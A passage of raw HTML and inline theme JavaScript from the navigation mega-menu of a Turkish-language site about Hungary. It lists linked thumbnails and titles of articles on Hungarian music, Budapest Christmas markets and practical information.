srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/63-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/63-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nemeth Quartet kamp\u00fcste hasret giderdi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nemeth-quartet-kampuste-hasret-giderdi\/sanat\/muzik\/\"  rel=\"bookmark\" title=\"Nemeth Quartet kamp\u00fcste hasret giderdi\">Nemeth Quartet kamp\u00fcste hasret giderdi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csak-jozsef-gul-baba-bordal\/sanat\/muzik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/hqdefault9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/hqdefault9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/hqdefault9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csak-jozsef-gul-baba-bordal\/sanat\/muzik\/\"  rel=\"bookmark\" title=\"Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal\">Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 160;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-ekipten-harika-bir-golge-dansi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/golgedansi-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/golgedansi-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/golgedansi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-ekipten-harika-bir-golge-dansi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;\">Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ando-drom-macar-roman-muzik-grubu\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ando Drom Macar Roman m\u00fczik grubu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/andodrom_400-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/andodrom_400-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/andodrom_400-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ando Drom Macar Roman m\u00fczik grubu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ando-drom-macar-roman-muzik-grubu\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Ando Drom Macar Roman m\u00fczik grubu\">Ando Drom Macar Roman m\u00fczik grubu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cseh-tamas-cok-yonlu-macar-sanatcisi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/cseh_tamas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/cseh_tamas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/cseh_tamas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cseh-tamas-cok-yonlu-macar-sanatcisi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131\">Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-topraklarindan-guzel-bir-grup-balazs-elemer-grup\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-320x220.jpg 320w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-topraklarindan-guzel-bir-grup-balazs-elemer-grup\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup\">Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 57;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1tka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1tka\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" title=\"P\u00e1tka\">P\u00e1tka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tolnai Borvid\u00e9k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tolnai Borvid\u00e9k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" title=\"Tolnai Borvid\u00e9k\">Tolnai Borvid\u00e9k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\">Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapest-the-most-beautiful-christmas-market-in-europe-2025\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapest-the-most-beautiful-christmas-market-in-europe-2025\/sanat\/video\/\"  rel=\"bookmark\" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\">BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://turkinfo.hu/category/sanat/">✿</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="162" href="https://turkinfo.hu/category/sanat/cocuk-kosesi/">Çocuk köşesi</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="604" href="https://turkinfo.hu/category/sanat/muzik/">Müzik</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="160" href="https://turkinfo.hu/category/sanat/muzik-ve-dans/">Müzik ve dans</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="57" href="https://turkinfo.hu/category/sanat/video/">Video</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/patka/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Pátka" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/patka-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/patka-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/patka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pátka" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/patka/sanat/video/"  rel="bookmark" title="Pátka">Pátka</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tolnai-borvidek/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Tolnai Borvidék" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/tolnai-borvidek-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/tolnai-borvidek-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/tolnai-borvidek-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tolnai Borvidék" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tolnai-borvidek/sanat/video/"  rel="bookmark" title="Tolnai Borvidék">Tolnai Borvidék</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion Street" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/bp-kar-vas-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/bp-kar-vas-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/bp-kar-vas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion Street" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street/sanat/video/"  rel="bookmark" title="Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion Street">Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapest-the-most-beautiful-christmas-market-in-europe-2025/sanat/video/"  rel="bookmark" class="td-image-wrap " title="BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/bp2025-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/bp2025-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/bp2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapest-the-most-beautiful-christmas-market-in-europe-2025/sanat/video/"  rel="bookmark" title="BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025">BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1097"><a href="https://turkinfo.hu/category/yararli-bilgiler/">Yararlı bilgiler</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_31 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_31" ><script>var block_tdi_31 = new tdBlock();
block_tdi_31.id = "tdi_31";
block_tdi_31.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"146","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
block_tdi_31.td_column_number = "3";
block_tdi_31.block_type = "td_block_mega_menu";
block_tdi_31.post_count = "4";
block_tdi_31.found_posts = "70";
block_tdi_31.header_color = "";
block_tdi_31.ajax_pagination_infinite_stop = "";
block_tdi_31.max_num_pages = "18";
tdBlocksArray.push(block_tdi_31);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristandaki-yol-yasaklari-hakkinda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/2018-11-22-hatarkamionteherauto-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/2018-11-22-hatarkamionteherauto-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/2018-11-22-hatarkamionteherauto-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristandaki-yol-yasaklari-hakkinda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA\">MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\">MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi\/yararli-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi\/yararli-bilgiler\/\"  rel=\"bookmark\" title=\"Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131\">Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak\/yararli-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/headline-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/headline-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/headline-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak\/yararli-bilgiler\/\"  rel=\"bookmark\" title=\"Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak\">Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6725;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
